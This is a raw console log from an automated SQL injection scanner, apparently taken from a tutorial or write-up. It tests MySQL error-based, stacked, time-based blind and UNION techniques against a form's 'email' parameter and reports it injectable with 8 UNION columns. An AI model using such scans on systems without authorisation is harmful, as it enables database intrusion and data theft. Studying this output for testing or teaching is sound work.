 [22:16:45] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY claus
e (UPDATEXML)'
[22:16:45] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clau
se (FLOOR)'
[22:16:45] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[22:16:45] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[22:16:46] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[22:16:46] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[22:16:46] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[22:16:46] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[22:16:46] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[22:16:46] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[22:16:46] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[22:16:46] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[22:16:46] [INFO] testing 'Generic inline queries'
[22:16:46] [INFO] testing 'MySQL inline queries'
[22:16:46] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:16:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:16:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:16:48] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:16:48] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:16:48] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:16:49] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:16:49] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[22:16:50] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[22:16:50] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[22:16:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[22:16:51] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[22:16:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[22:16:52] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[22:16:53] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)'
[22:16:53] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query)'
[22:17:54] [INFO] POST parameter 'email' appears to be 'MySQL > 5.0.12 AND time-based blind (heavy
query)' injectable
[22:17:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:17:54] [INFO] automatically extending ranges for UNION query injection technique tests as ther
e is at least one other (potential) technique found
[22:17:55] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to
find the right number of query columns. Automatically extending the range for current UNION query
injection technique test
[22:17:58] [INFO] target URL appears to have 8 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for opt
ion '--union-char'? [Y/n] Y
[22:19:19] [WARNING] if UNION based SQL injection is not detected, please consider forcing the bac
k-end DBMS (e.g. '--dbms=mysql')
[22:19:25] [INFO] target URL appears to be UNION injectable with 8 columns